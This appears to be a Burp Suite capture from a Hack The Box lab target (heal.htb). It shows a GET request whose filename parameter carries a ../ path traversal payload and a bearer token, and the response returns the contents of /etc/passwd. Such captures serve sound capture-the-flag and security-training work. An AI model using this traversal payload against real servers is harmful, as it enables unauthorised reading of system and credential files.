 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMH0.1HGjddQjtuWidz164C3dJQJ2hs4S2YayWCU5TFsrzaE
9 Origin: http://heal.htb
0 DNT: 1
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 May 2025 17:10:38 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 6ffe2e6b-8773-4f10-95df-02e4794d3bd3
20 x-runtime: 0.008408
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin